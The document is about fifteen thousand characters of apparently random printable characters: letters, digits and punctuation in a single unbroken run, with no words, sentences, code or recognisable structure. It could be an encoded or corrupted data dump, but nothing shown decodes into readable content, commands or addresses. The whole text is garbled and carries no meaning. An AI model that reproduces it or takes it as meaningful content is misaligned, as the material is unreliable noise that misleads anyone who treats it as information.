r+~~YIB^U:R&^pI^-}~_BO~/kW9Ok-~iI5@y/}hLTW~;y-~CKpu(W-utEIVAA}pFp-~XD+I2E]9/4]TntO5@%5}yKRV)C]w~}q^7~4R2R}wiJoID{Wrqp0n^7V~X]W~J^BDOoo-r0kw(7TrwtD~~BoAOIpIXOW^Fu4rWd)kXfrWA|YW~-C+}7|wW6I{UYkr~hVWUtB;C6}6w2}O)}^-Y)w^QF(y2Iy4DqLLpoIpU1Sw@4|xe]);FKQ-C)t;4iwLKi^xI5@6It(Qr^fsW&|BrRADL~frLnF/Qu+D})z(}_iJfxz}~}7sW^Y;&D&+YTk:fRn5wR;xqy-E0eOAzBfh(]sSiAKJVAp5Y})+iAA^qYd(rB&yEBYqi~7fI(h]Ii7pLi]LEW;yBIntzi&TrY7pE)%zEIyOr+iWBA2O(+BhE~%2WV59I(BFS-@FO-|JUQ-RSt6yrUJrEBWtr:)CSI(q^&z7;&%Y}/r|F2q4ExxFpOit;Y{2IdBOwQr6D+^NduW}6TzUpt2wdh5eS)XYW5]eBLfWrdzEwq:Ez(i0ooFD9E0+Sxroy+DSkfT7-YN7uLs/2^zENFtKek+OUBr&t9dwh_pDDh_fN_A/u_kRzpR|;pOIKWwUOQWRt/(W^oO~%KKn~-VeeyOOQA0zhI4qJT(qYT+A(TER|NuCndV5B-0Xr_SktSII]p~)|Af9STf~/J7untzN{Di:-Ef^A&(_)-}i52ECnt(@-N{/:DJ4VXCD(~SW&KCoYNfh6]u2tpxr1UrAtu9]zuDCypro~BWWu9xJUh2W:59o)px:orkQnpEn-2Y(-rR-]uRd]Bsy-h5(FLx@o~UwNu]SOr]uIhqLVu9CurwqJukJWuO+WrE76Ky2Q~UC@q||XqUX/FynfRkILoN-QnLIELD+Rp/npV^6X-x5C~^C^uz4T_ttiUk61hB&/|nBo_hz}p9BL:9]61F|fAhA(-)Y]U2:Y4/@}4V{7pq5f5k]V|wpA7FYqSqikU4W(e_5hFA|@u@yOBY:E&kCKh@{TrfdW&fs9ewp5~4_s0|]2U1_D@s&W]QxBA)~-%V2ynqoFFE5sQCpR~;J9xYt9W^tExun+BW6htpW0nF]4RYQBO~sYonE~4F04pNAn)N]nNusVrkL]&:0/rLJu~DuV;IrpSp(zJIyWq/zS5(iu;o~+zIxk{K(yF^(i&u{&9IyAA2rS(-9F)7uUpO+~9e(si4uLdyD2SVhTSII1_&~LWryC4Y:Q}Y|t~i4ywY{qnDLqtyDQIB/s-t0{QDxrxq)Wu:6::D^qnDUOe}-wzDOe7h~OpIICSo^LnzX{uiU6Ck+xCn9k}s/Dx;nBn)VK@&&hF~4VkU/6YYnF_^Io{VR&2CULhu40k7)CI0};nhA6h_(DQRI4iW|OSDoK+t~@zJUw|:A61w%}UXB9_:uKSB@~4:)B^o(dtVVukwyXA(@iyYB~}hD|BwW%%i00;-/f(~)|A15x/BA~]f}:eID(5%(~;QXAY7Bw-LuWLoDI]9uT~u}d~7nIAt_BiLC0erLEpe]De&LEeS_2ET)s(p-E+pyE(Aq9(;])K@]0NXW9f}B4eUkE)Kw0tLSE;Lp9}9TEUD92WQn5W+nN/pA9+%V@-uQC+7&dUJ}TR}({I5WxTpA/o%T(dS^kd+d9t_Bt/dF9]tunWus|r&4Oz2xVIx4ozrC{zhyzux~wr4AEY-YORr}/y;Y&U9%{{hS_Anqe}K;-@AX/(uVkA)o%1_r2dOrAs6tVyAn/1KyQyKI9x2D}//hp+FkkwB(zEoRIK&ehI-U:EE@Yq-AIR|(-0L1UO};pRU+OF+E_dU9]Txo_AfqdTLrNp+Ix-D^tdu]r|pyKf;s2OQ]SxIrSY+-O;NAJ0|OSnxnpK)|:6KUD~BKY;_WOAKnW~iToF%YOARRW(UyX6d9x@pf:})NL@OrE&u-}d(k2oO;Lw)60Bfk2E{-L6|JD(JO1SS;IpLIN4CwyoLyB5TiqWJ/WEyJI24Th-t}-+/QOSiNx-0(uz^@U64SE/UY@{@~p9W1-f)4rI}5)~JrS6ttTR6+FBWnFD;&tz(tkxTE:iIyLw;-/D7En0B&e^Bt(_zSWEIQT1nnSksLy0{fNi6efDUh_&Qfko~W_V|]]{V/WAX&(66Ue%t5D:u7h7i6BxBSyNw6iEor-6&W|rWrS9y6p;W6~-EyWdd{pprDthWyrhh0RL@kkWWOnWWpWs(9h666d6_;WNz)JOOOXh_EhCC|BVozWfN;+oroo%QF6CCDByzii~~hK+J+kYz92SSSoVozI2Lshx+U~i&CSqqAqiTYVB]@|+6x(&(9qu^UoDB^dddqnp0rBEXIq229t;k7/2IryQ+Nr]EN2rnJKyywzt2R|QdIN9hB10BdzzChiiii^~h++tt)SSCELLR;ii|UfYThNee_SBAzhxhB5BBS^U:F~|}B9]]]A&VUVAAqR}QAA&;NR|]:Ko2OzVV1K:+ff7YF0}]1]Q17V&-WwqOWqhzKIk)Vy;9yttzURIqL((qhSTipO+7x)ddk;-AhO|Dzwk^reF]uI))Wx;00~L/CiukTWVQyU)zL9+yADN0C6uxx++tNY((DUwAQ0(EAC9Lx6k)tfff@fy-{hooQ0h9C&p2~ku7-J{|+QQ11A2R&]VozYw]+TOtEBr/qA6|T&BKEwNyp%V|xkx&tCu-WWtA2C/---(hLeE0xBYC)iW+1)WFWOXRS6CkCU;7d;teDW+J+uUwRqSSSp_xV&--|{Unfh|CCs@qAR@_&dVVn++nUhO26q^^VCd5d-/)5J+UQQ%@0^II^{_h+uuEY}U_Ez4zz1o~-h6qWq]6oW0B_V;&OKiiJukKFWV^tzI0KBnD&~|Jnoxr]|:iekp]zJNXdo::K1kz6F&&FBKAqYoo2wzV)1/_h-z)fA]ersK}9A{t(2Kufhp;~6kVkt~UJwu]uTr(LSJS}@T)~1)Jtrzdzk+;TKnJ|2rRkzSNy9x;Ld{1o0sdVIT7TU@wN+9yq^rOLC%SThxr;]OI4CUSEyNXhrDpC^2/@wex(|xJ9yfK^I9-h9C4Ci%rnKthY(yeECkY0:@9hxx(ws5(IWLQtyW&Xw9U7-WIyD:WIA:Yxrd)5rr(h6EWx9DwEEqInx]yWirw@SO~E+ykFzVF6WVNd}J|2L~}Un-FdR+{Bf({nOA5R6@VdxFrkf10J|(A6BL:V@y)dNi^z10+|kJ(BR5Dq_UQ;ds;yJJWWN1S0yEBhr%tB~ehT;B9RAi:E+hux;k0LpLX;E~CO6SB-TK&EJVOhzVBkJi^+J+K&~x_Fy+UU;6yS:JC+z:J|~]qzFT}I+^uKF-)VVAF1_EVy46_1iO~U)rBo_D%]z{&wWXwL]xrVk;0WCEJkWRC7%h2pyoSrtzIrWiT{hVUS5pry%rh24^;QYn0y(EUfhpE;}o24YNy-RhwyWd@0uE9Kzhx94nupX0Wkr@2xE(wkpw];ASOyk(BR}wA;(K@w]Ef5Ow0rR^)w4So(EWi-hI(iwBxf9r4{JVRh//_ERryJLkw2CkuB|L0r0;KqqTYeUwkVTWduO:kO6y6]Wqy^@+|-~dCk-ER~5JxkL{O^zI_OU|t9JFiAJLSFCWh5-RVOqFVhtC@FdW}tXNWS}sTQXYnrhA;N]~CD|UOKr-0~xWQ]kI7@O(~pnAzySFdJk;tE2^yqYJi]J:BT%JnzUT-C5|uBA}2RI]BJITTF6F:6J~OAs/Aq6+_}_NU&YE1ABF7iV&_eIqY&9UU7NO-rOdNEWi:A2y]w+pw_Jq-rV9pW&@qpS+)(0uEO]DIkCx~UJRq(Q(|khFd{fhrT)0pRiSkEBpT5SNsxW62;zDpuXEpiQR6zyA1L4krrLOwB~L-@wsFEDpL2BUxeW|;RIEzr-Fqpzx@LEzDq@eIhAzI2kW0rq;VW]%QFy]q1^IOCiwRWEiQ]osV;]r;%p](SrdFrK]-K~EekqzCRp6])90uCu}dBRCVq;5sUiz;506@WhBF5NqEdh:pRW-F/I@OO+~i^NdKh5A}]I@D|k:+zo:9hV6+oE{hWQ&w~ip]hzOLr-iB~R~}xTy/@EnLCOT(n:wJzB^UiqN@ii|(Y0+KS)]Td+{yJiJpJ}B|Lq&:K~iA:_S]dsWyhdTQW:Vh1BqtnqsX]D:Cs^uxIDN(Xx{]Ih4yd2WteAyDrFIJ;x4S;xYFCDI6]|DoD0UyW]^/d4Uw+4kF|x-~VX1pVhi5ky)p@C0Wy~Jh~5YTDs:]E(1s02rokxp]duIt2;fLKsO+^T7wN;2DTr^L-ONQrDYDrfsEI55SC2ux5rptTRpW-S_LWD&B2hU4k-^D0Ctf0kQrWy6ppEkywxCk7y]kOdYwY}OisXd}zK@Fd/QpVh2;QLTowds5Ds_(WF1s;I_F12eCd]Ff/Lw1k1seN4Qr7{wR9LYu:xsrYJQ1s45YQ{xyEx//T@rprF{or]7u(ENCXuAz94h:suEDRX_6Wht7;W||orCt91RCxfpoR4X_y(n&OEEAkwSWh%nTB%;{JEeOIW5)/SI&p14^yF{n6{2Iy@9Irx)Ks42;Y%n4s/Y(DpII;hxRD&~WVw0JEyrKBRX%FzftpdS6T9:BK%K}dX;h:TtOIJL_t5V_{1}zq~hK@WXYQSup7-:O9sF)k{uWet~p24WXIA0J4LpKq1s~t~r1}uWhN{|07Y%r/1X7-Q]W^WuhApO7Xky)/46NRxtwBu%{Jk&X;BqXo-NUu14^)YInCFXOfu17Xi6tssO0-sK}zX]7XVL)1s5&D/F)(_%sYR%F1RF9%QnnQXYQ%U91/sF%s/4IDwwQ1Y/x&nDri~(o(J&eLyA1XwOB}46]:/%R|%;/-K97eL6ts2+BD1%qJX(niR2;(}J)2;(:}/2K%{n4OE;/Kw/9ufw54/~h/10/;F7/}k9rN&Qwou&+ou609A7qsB9k9ULE9U^Rou^Rs-e@9UOnsUsfsfohsfKFs(Uz96uus6khs69fs6W+oz+ns6zus^~hoz&JoW5:9SF@9^7~s:^+oy4kurrW7SEu~Ir/DrLrprBreSuFrrrxe{r/DS(itxpD-yWETJ(TtwhDCL]/AsDQ%%xDoLw1iiS6tkC~o(&BJDnKy%7C-{OBKJ(T)zqTn(D-{:(;U;d]TQB/S2SV9z6|pz/:]VB;tr2RnfwNyrpV)tC^ULnt~-FiU]O~6J+wA+F:Fw;6shs|rK0o-%~iB-0u~zrNTI]O4IEUK&UrJYp|iQ|wk1U_TVFs1%rrDLY|9e6ui%X5Lx4z2x2R|;1oOEF;+E:|kJ&5p4~i9w5B--h5%D6EN]OookyJL~|&N:TIhpd5L|1NUz2TIFS0{1z/E:O&t64CzVUisxtq{RYxXtfTozD{%7IO0F/if96{i_SzY/{]/Fz5L-Vfo5/70Sp(To-BhFXRUh6]/)0K5SVX+en6q)&x(/B4/Ket]^4NCxiV0LJwEkr]@SDBh{}LQ6Ihq4/wwf(Iffn0ARRV1wI}sI(f_Chhs/n(0(z}z~rOOSqfJWUexSBAkz+f_I6^Ros}VhC(XQIIAAqK4BBV^Un|f&C~Uhh~RryANRoO0w}fVzIC7]Ff-EYLFkk]S7%^iBV)h{+;W_r}riusB^T&U]xkJ2{S}S{/1xn@JF:y^i7Iu5VT-Wft;in0hTu{;q22sey(B^p(oDDp:xW&CzxOOD_YLSiq0|Kdzi2t]9Jz|hp:^SwJsw:d~Tph6:::xCEpIWNN+TzK::O%Sxww1wk/TO5W|oII:_FwRxiKD;nzL95r0OIOpInTWuO5ENAEiwUt{L@^}SI)Ct1T4/yRCe]]V+^k{i@@/o|htfF|:]q|K~q6%@nsR5E+5)Y4p^_^k:^kKA2]zVDkp9Dq(7FXFDT@dd1rss)t)s%Be9L)tQp_T@@{U6)1V42+SIrWoD0zzxrdf6t&-t2J6w&tDL1C;1WWO_(--U@xFy(r+Dn]yEroNIh{{D0}@444|C25eeN6Y4L{{QrKnDW]y&%D%_R0]^EqFWAx(iW~~y~D;%%A1IRtBt)^C9It@0I};/x)&6RO4{DENukE]TC7&)d)+{fRN5YX:@@@Fi_Xisue7@|D5){/7Q|f5J|TsX}I7t:~k{_&&NfQ)nJR0@FI;qT5~rANp~Op{Vy1u0ErIS_7xU({)pQ1)di-/~F2&C^^V7twXEDry0FpNyx]t9e)CXF_N%_Y%K{1%o1112e2Sp%6~I/FeuIw+}Wx{L2414R0E(X/7|BA0{4];IWqe0wir_kAqkfxiiAe@U))71n0nJ7F%|||XE@nWp9p7CC6+/FuIRiSJ)@@Y-t16s&SXXVFE-95X0+xV{JouOuqCzI{_&6)7k)9Q(iQD%5/i;x]UDVD~xseDx@oVTe^@rurRUrQIqSxp^T9yBTQ1d+J(]{)J^]FQ|sFFzQ5T]V;}^YyJiK74~2U7/IxrX/rwwEpIi6u|W)rxIr-ur^/pyrekx6EDfip2%B-r1/^yyAF-h]I^ER6}S(rBtE%WQtq]EpUhIWwJ-DSr){Do0xpVy(s/Cku:urCC2o~R14:EYwQyr9rnSuWIITrotLT^C/BrWBU+-W+I6EYohEh:%KQntXDd(p|De7eR~rr]DIO+;7QzIYeJpt&eTwruuITT(hSuOkYyE]&2xqz@EJEr)Or&Eyyr5UieNuBXdiquBLiNY%Wnx_x-i-R4RpiAJB4w)B1oyx{(WU|E|NdC+4eSWRBB]iItrr};%UXIR^yt/49V;z{ot^~+Dft2dRrz&ppRNC~x{/QRduekhxue9xuskE/KEFxy;7eXIhTX|0wnBn{BW9;VWfDe]]p7wr6qw{R0NtINk9{:rE]DVCI~-Duoo_Dxx]K6+x@tpEit9R94pOWD1_Sf+1:tEuz|@W9YfoEu|0Dz-O{yE7/K]|p7|pWWBL+x+}QIuStwW~KCxS0-JkiUdSnsLALY~r^N-0|-5eu~%EDrByER1{)UBOA&EyI(5&OXxER4+^}-1U(:E]}hS;eDF+rYtrV|%u_Er{ESkeA@9r}DLD0k%r](h7s%OU2B~S:hIR60u;(JiTEkiB)AwrVud)O97^rpW+(^-)4_ipuEAWIpAhDr(UB+Yutz(o4V9fw4S4RN-T(-p{TE(fqrxrz7{%S-OICdWAxQtIpqi~WxeoKw{VWyUxzBiyd~~Wif(oEu4pIWnTNyhyB|xI9zxrCDeJDB%4x{hd/V;2rR^SIyi5zKyfqd^Ihk~|BBtAiKtk~%W)xry^(]2xK:ITq/i+|D-xpIqLQ5n]:(RxeNrk/4zpN7+UxrRioN{knKtuD{DqsCo4Er)dJ6|o;o}xCJWqxX{w:pBhL9/40EKt_f;/:)~up|(129Jz6wpw^(A{(s]pn7uqWr6qS@ONWOTr/:yVxDArCDsT0xYVrrrA~&z~u7+)t2:0OR0fiEpe~(dEtkEE+0VCqq9:0JV:Siw~/((fEVtf9FrrWYWft0{+^UuuQp4/xp/WsC%IBf|}:^~J9oKXANQ)]dYh~5//(ykwFA:~5stADDRDr~&;rN-kJDrQQn&iI6xph|d0](EY|Spzzpsh|_7W9@YrpzphpWF~6/O6Ayw7hu9xSDxfn|dBE-pxKrLukAdLeRA4Uo]U%IQ9X@BSJpK@It|D-x0-RNIx{Iu4f:6KxD2n|pWhWhEqzFXY;C|dA6TT]w9K@T4TpWF&X;z|J7Dez2YRTpq+oRzKXWi-eX7tu:k_9Y(f)n/dAyD9KIEhD+X^7/~1WNRwhLT;N^(1%o&x{ESe7zJwhIqyW+A2NBR|INR5h}/4rp1/hRO-O{_EtNChEsruJ6{xd(uK-r+d/orrhXq)(Ux19xy)&/AS%o;dSKu]hIEd~4XFr9+Y2z~T]zF(p26u{qi@sx0Ur/qr&5KIxVT4|CRLQJ@rKN5Vt^z@D5wF)IqTnxJ6}t7f9ph9R~sqow)B_N-k52W2Q-%i/O;q)0fJ^NFW&-tB&iu{X;qN}}TI1XK0JouSy0WYLy6SWFtpz^EdAI@1U4{)~tQO(-9wRBxIz02(WxwsrEE(5pVo{pCI-N0ST6/f^i]nn;I|OwRut6rkJ@_u{1u9Yd%Nt7Xd0QowE/ny:s7/--n{5n0N~1qk0yt;](1soInx%I~ioxrkU}DpLd7Qe}o/7ffw9/OJp9:4{|iI}1tLhDWh~X{f|q])Wq/1]r;o~EiU_WpudNisx|qB:yTW1OWLIIqzWkNy0K6ErdIBC2kputBDfD;r7/62wO1EB%5prT6purF-EroWi9Q9xE-AYWIpAr^hw2VIxreuAWCsE-_2Y+B&&/Equ6Uop^zrxVtI&1z&pX%Ip67Wdep}EUT2Y(^V(A{]A2S|-rihu6u2uNOuAR0Rwh1DY:J9E+pr7i19YInh)tp2(D|h94JRE5s&94drkDtx+7/rpFwD-UfC;iU^u+;9]JSs9zh2)E5o7NNsEEos)rz~7|OSf(s~-TTpypzhEA^siukr)I&u~E7@;:YI)IzRiu+AEr_Dxe09y%rru)+4ys9/O]]zy]Xr+|;IIhrJFI~}rr&IQ|O+i9Y~VwyxE-SK+-Ox0AyQE}o/J-k;qw4/J^-xW&r(Y9p7KuEB}4i}kwn9yIEi{9Oio9xQzrEw{-FF@kLiDE})hA{xWIEYouy2+DE:URU^q|7)B~wIOW_S]@^^}RE&0WR+VuxFJoR%D}f{hV]{q~x/%W~B--yA+o4wduxQkW4FKWKK6rSoRDhri]^K;rEYSxu@DrqnDrSYorkIE+rwK-/Azr]fkkWr_UrrOEe/N9&;}2}ny^0LWwyo~hut+qkXyDufR0IR-0A-]kn4OE6txrB]^W^}WxJSAkV(zEU-NpWT{TCzJADo-+ELuANr/K-E(6~XiFrxr/EKeJr4h_(we|y4w1hWDAW{uJE5h/(rr4Ytt~kxC%foBe;tAJ^ei/YtWUdwh2k;hJE9_6pk@o]&BJ]V;:EkEJxVQKhyzDkVE2xErKExTBUh@Ahh]sx;h_BeosxI_66ydUSI_J6AxJkeESu6w2WnhKxtRerVX{prN5r]w6W&^|rtfeEe7IE&~FxtI]hdq2qCTS]I]QWTAxfF]L^9@zUFq4rrJ}rxJKr4pi6WXsA}rRrOrhEORiBIWRx+C2~i^]p9d+~iC1+iuUhi6oI4Bxu^6XIeBzrEIYSww5p{kpp]KOxrNhV+t|xfx;pwh](9x]ho2YhXSx~Y|/{+qi2RYsJ@E9_k]^qJqYL+Cy^ofriuY}TAi7%pC;NpE-YIq^znp%yu9_ruw)/OAXi6EhKp2DdhY_OOe2A+E;_UOx{WC%0UCD4dd%QUE;nUO7/priLSWyIpEE-pI%0Ju2SrV6{@W&;~^~tIO|d@]DtR|RqRS&|xySi0yhfi^S]0EruDxdYDO0_B^pyDrEC0O0udus]D~&ErNrT]^//r6-FrrskrzCzwz5&pJyo}J|iISS_z74k42W:B6d9OS1yA6-2Sr{D|qeC27O^0p)IiYyAJy%rr25OiJDNhO%I+pp^~i&XkE~-~S9^IuD9nJ%O-Srt~JoN:uR7DN]T}22qpkxC/:pton~hpfBqO^Ud9EW~x:W}nS+UTK-@w;2WW(UfJ^IY5FKqLWr-:-z:OY:::6:55VIBXYz5/(z:Oi2^D::6yor0V(o%9{xwFx-4E-r|E(rCrz:4u;:R6-zww%:Xuip4zdpi(y]x5O4O%qkNoiE~06JE/;|e9@V@t~]9/Ew;XVIW(AUXpi6CuFU+7QWS1(nTQz|;}0]WNS+NXukid@WuIprz4]U|/SwedJIiNnxXwop;i]+}zp]1q]d7:fd}}kJV5Q}nAf~r&yroEW)]EO&wCB~zzYq/nzIk9{]VWFA%kEU75_i]xr5WJSdSiBr&1+~x)z::YYhxzxh%)Yph(E&Eq//]4L~::q&;O9nd]qUN2oKrxO7OqNS(yX::Y1f^hK@^hz9EW@6f}5WAC5)VXXOSI|yIwp)xCx}VWAfIxeC^WoT(Iui6S5}y9-QF/d]LtAdd)z-S:(VxqBhO9z&VqkSpwyuVzS56S&JJWtfrr-A:}T2^(LKVu(D:z/hd+hX(ep5IIo1^Df%dDnqqACfYDTz+hk|L~~L_Rr:-YCRJJetxY9~F7YkAA9OkT^0OI^TO]7):K5;_Txtk0BCz4fkSi2{EWIq_-&_64]}yIFT_:h/Se%I^{rFz5w1VY9|rI9&xhR/LeTn_{r_k{uEEyB|fIf_uE02-2F6B402-I-UY+iLUEV/{5Ew946N/z6]xIe9BI;%-5;o_-7}p0rJR-)^+0Ui-A2y]nwn]-x@/0&e21~S]n2WSS_rF-u{KJwSpB2BCn&7C&ynzS2IK-X_Op2fznzK}WF-15A+~)qOKsDi|ON;^~V]xwUo&kXutIrin1ri:IXWLp(71rx)k:rCr(D4w{w}VIXusp::p5DRfuwu;Vu{q1_2]JD@^UXxB{RywOXEz(R92pk)zt-]&qw0+5D_00R|QsyAE{OLI9Xyq1xkq6DnDpx|-pRykWREU{OI-uXBotF(}^h0%B-R)(7IhRBIFAUxADx)yqxqV0iz7D~)knpdy6zLd]FQQU~5R+BqoV6&)1)C9/(@UKxDVe@+N%6s{EewL)6Ei0y}X)}I;Ezuu]d|NDAq1:A)p&4tunALJ1UhE%srE@5y:L|yteVn{Ld@CWVyz_^{W^XuNO(ICtV{z:4y_Dwtsr7yi/ey4x7yI:pw(&SyJr4tt}T(:{&yWy_54Neys/Ly~)LdSwI+7%DVk@2r(:J9ynN{VR:L:6%C@UOyXx@{D^euRnrr^I0y1X/r/R&uxI0uxuDu4I:67I}^yT^2BAx)h_CkspxDnfQD%TKAwq_S&sEwy1(TCqNJtJVnWqT-pFOr|@@s)QT}WopEIw{)/WYd/nVpf}N4X1%LwfF(u}WE^K{LuI(Wkink{4D+IkO)uN/QVK57L~Qi4ex)E]VoVO4yXzXf4t|y_{LiO~hs:ydE9;|JyeneTOKe4|IxsNy99yYzeyu:k6Bfsz16CAkd]:+7k^EFrW20EVNo_]rIW;nzR-|hypIff;dts;uyEuR{X]CywzS]x624Bhq~Sh7y0I(%hC;|UFtQJQJYqVh~h~e;xQxu@@-u_WJsw+xsV)&T~k}@:f]t@W1tL{+RA|6rR|{):sC7RkSeTsp)_u)oUE:Vp4xT6D^AhWT-;u5q6oOYDh22ruF&s)]J9AIE0|6s:yT-T{Vd0Io9xyoJ9)F@D~r0ryouru-4Sr_:sAyIE;Yryw:7T^91D]C|rrhKwf@Jsfh//psYrQE+&dxWYDxyDF+V%NJqNu}pyxRY~{hUUC}q|Oh)d(0D;u}SXK]:TyRi@V}sVRW&}R^IqRWi|1O:SA)~NUf~dJfAFsUrW~Xpdf6)/]r%et^pX]et;4X_Y16+AFFp6RF%sk~JsQwskDie55X}n:5/Cz29Arr{Qn2USo2|2q2eodJhzW_N:U6~(O01toRS}A@4t0sz5LE&ADXt1Ur&XDXE2;XWkr:E{4u%rInAW%nIORrtt{AdJ(uoEI&{IfLpJ&duWh}R@IxrAYdyYO-ANqV;]Rk^9AUokpT^%:9iF1VuVhdOzqp%kw}2&Ixefu_QQCr@QQx~|kx;ry-^%QndC/pf%NruYL7rqXDI+|9_q~ChE9yr(OEsAny^~wFrB9f-(r-+Eu&-hyQ_29%fp)xrq}7r:}pEiuE^o)_d;6(p:pWCNShEV~krY{6VALFtA^}knJ:5%7xrn_nr;}EwNzEr(NyN:itur0yw41YJDiK];tQ];0o^%UKr;:^kdt@@{0e~0Vpf_o&If1y;1S|_o7LY|/Lrfi1UF10N_%1fFQqJ(I@4~9t~kIO;n1o9oi}Q;kUhAKYpk75_n9-u9OSA({r^rYr~%uW;nR&2:y0~WDrrox&RJS1~O9Lrfd9F/}V9S&sD9+}~{i&Df9(zFWXpYu{xr9Sr/o2p/y:/+W1XW_C/9o/T1_i;K)uRx9BFY6t-:Q/ET}B^i}h)hI+7rKB]we5Cy4FIu_EW@@eo:@/BY2WouE+4V/61zXt)u_ztA_%Y_sYB_}K-Lx-nd^2B6B^UpwyFyxp+~|70iWe|Bwefr40d^oetB5OITtR_W+ro9s]|EtF20E~4rrCArtpx/opY{~%2LEFfrWNzwo~1rW75{WekwB1{o-kC42wIL}i05_D/00A-kyxifR9Ew_2zqtfk^VkuEWosorqsIEK2rr57/K52{rktE]229RY0rw{]9RI;f:E5{9C6oV]Aker7We-|w_|Bn{C9wR{CD(o}o9q4rt^Vw1K]1_9:E;;SiQzKy~@nXpDXQpSBN^V}71~wSnryLIS21oV@ksr+RWwkf1Fh)n~d/|{e|1zwrUn%}@x~LQVKCiExprEx0iI~2D|}@f;pNJ}]kx0WYe7/QKIz2COo(eIh(e+2DDpRuE6wy6CCDWUYi/u{hIWS_+1y~+^w]q4:~nDf;/x4pQ@)|n1T);2u]4u:&nCR]~^u(-xVB:fzq~2EXQ/ULdLV5yJ}7/Kf5|fI%rx/o_hx&5|%4UL]IXreuzOTR;L@zJ]:&)QN%(5_JpqFp|0YX7_CxeRwV5QQQp^enL^tV:%Ew&IWRLiz-{YARq~_:K&OWKV7;/ioD-Y)@BUJ)^56yuu4KJ)p_tt(+pLKwNDS1/~udorIro6Uus|uoC|4VLyKr;_r9+qIQIS5RVRu+4Cr%W(@J~2wC&5Ty({VQEOO~R|On-IXn79Uy~1TqJ()TQEXCRni_hEB(+YxAIEO9t2Ky]]uI-{pEz+&O-6it{DN]eXoIWUkSSIXKUo-kWDw;yNID4qk^J2@KT6UkfI_|JJ}qK;L:|O1wz{x^(S^zRRdAT6Fk__1O6-D{Tzup+5)eB^O5]k&rS-oXETJOzzI}sXxrI9r%rzTW^)nIi~RX1DXk7XLCr{h{F5Kiuy9%(/;7tRyTTDdC+/NkyCu9{SYTxTVTrL1+/)96yCyp^6%C;0NtDdp~k0q6444IzN|INW_^K/%~k}@)1R1)d~ptpFSferpxhsx:}NxtCVChqw_WIE2AB(;dW1h/C~qAA}tX;p0z{S{O)x)}t(]pxuoiB6zyV{]-ff-rrk~O|2;W6pLzS;hnroUQqd)6WO^y+Iip~f~npEw@eUkOOEUAO(2z99UWBfKi7^rJR+uxA{:2E6EnEzLV~6]W&R2Uh;pBUfUwuAQ{wQyss9T7}ILU+79E-iKDtzxuCo~_1e-:LO%I66TDrJwDxt6e7kqY^;~:;drnfOF;iToV]992SOX5KSCxATEuLJyBV_{JNUu-;+E1yQEisUC+x;D^UX2R^_E%pY41020zszti_E&wLAFed(p;rNSSJ77{BO-hoLs:So9p5oU/pXXn91t9+C^6u;Vuz%%;1~J6C_n2pu:@%V;/uo~{(kOhW)1}2oh_]Ui;6odkttyOuWJSLW^IkReQuu51]-0WkOV55i^fC4]kLF{V|7h55&u~n6_62]@_6yIYkB@Yo5h4k;FpDf~p^SLYsoW}OuO)u;XWLsC^7K{SSr}S-^~+oQ:]CR}@9rYkR-uC+%I_(Fo:kh&;-z:Kd/19%+yt;~NeRh)F|1E@(T%(nEwi&Th1INupYD--0Yu1hdz&55n%^~(^oENzOyn}KKS(uIuh|DQJ_pe;esnIrrw4oV2u^EJ}|4VIu)hXur54|NJ^BUDSCo(DQdO&/NnC-5I]s6DSzk^wxDEBEu|S-S%x-q)6tUrI6SiNEhkJWW~QIxu2pp(Wwzwi|ETChdUhtBqrKux+eqx6+1f:+EF0]W:CExT54SJkzWOWK}dV;fdK1IztkuOz]k-TtU&^tVxJkuhwOppd^OEE;}_hkB1h~+^@{oh:}hDyDRiBFB%S-kh^V~_En46RhTVNyFW+]kLrSYQXC2LDVBTfk2kuhdiL7WT1CeBCzwntDSK~s~y;DIu~zS2pKVFWIfB:dCkuoy-Sd|9+4kR){w@_U@F|-tzArL0&9pdddpDAFY)dsCV~FDU4+u5@4DiADuO|/_yf+iEp&E/KC){R6WYukpOWY/Krr(I-KTIRK{+9]~io6;i|E~hthDR/z++}EsNh|U_E|4_&E(4eUx|4J{JI:iq]17p~Ce/2n|s%xDx}C-II;0W6|uKu~+k6+kuq9p5F%~Xip&xOzkkEx~_XJEBR2{%exDz6tE-wp9T7p&B^}WJy(-uI^O@|SCh~4BS^x-rkA2rRqRCki^tKe~|SNAw/7qod-n^rEpYwy+IWR}u9r|VoRI~0W|Cr):N:ud5k0pDxhhSxE4xExVJ0wADe~}|q{AdRf/YOqn^wViT|}5ESfIA5f@FUtRwVUT7IpwSnRxI/d1~IN@kF7%f:r;rrV;oEf)uRIEW7KOWrkN]wL-h01;yp%~e%TSnVLw&;WEJI{puuzWrIK;f_i/ei:h%6ST-e-zdo;CYoxL1p+E:EW~i7_nEi@YKY{Vr;rIxRpr)2f5Vn2rrWI4yxx_7}9)2yt]F(Qrtp4_WuupV_Bp/qOC@^+:B|1%I%~V2i6+%]2~t~E0C4k~U5r~iNDIdrs&ozsur{oI&X);}ts;FyLzIAu~hq4r_x@Nxz;2E5y{r_x^{2ty6%z+up&L+I4rAVSS(E_(E;JoWN^}14-R~rU|XxdtB6}7/%rniL]%w{V%E5EWTUR6B}{-hi2VyB52JUYi9FdkW/S27%O1-T|BSQQC:n4tit~n:hoSh2hRWLFO6{t-)W]}nsEXNs/@-+nnorVCWS]&hfDh&^Fe;kNQix{ULkut:n(s4i-+)}^{|zV5~T|EXCwTe-}xsKsSp1sXCY%i2n_|;+{BYr_Wr0}U-I_WXt|+&yiTD@_y@FE%F|&IuAiD:pB)DxO:~drWQ+I69iq+BsJi/Q90n|^fzB1/YqNhR5Bqu1WJSkQKAWe+ukd|5ArQ+yWVyfdWtk^fd}F7VF(woI/z+^Iw@^iEC9]^x-Q|:02)L+dkFLE@(6k1-Y(eBB;0Ihf;Vo&7S{D4iW5nIWqLw-&q4z91xznDxuDu~Yq@T;:)zEu;Vus_Q@fO7{xfDLd]&;{4&Lxrr4i9@;kDUBCy_6|tEwNATIy/D4(|;p4x1_oN)Bu+p]]dw05_Nr+h4YkdUNO:69DB)^+JdB-tUe7huTux2Ip@zr4Ep6_1inO_oXzR4;|Fx-4A2YC%|zq^|YUQE}X~2)hi]ho_uRDET)Yq]w~C(15xeVKWK&]5y+J{LoY4QCk;SUz|}C|@LsNhEB14)ee{%LK(res-iNR~BIYB+Bk^+fnyfz@&949|pu-%|fVWdiQ10@A_W4nrXo^FEDEX^-D974tWqVo|6Y|hJ9O^fw4ks(}se}o2X{d_W6YC-d2%:6:BhVrA7s7R1SVSYrDErrqxuX-T+d@xu)]p^{CJLFCQ&5Isr@XyUq^BAx-DCJ:En_+Cyq]RX{UWIqhUr)UI^f9}C^|uD|)K|rJ]4R|_KkWteX-R^U&)z95WdDER)-Fy6/K5XC}L~rKTBUn6|~~)q1SzpqhKWo+k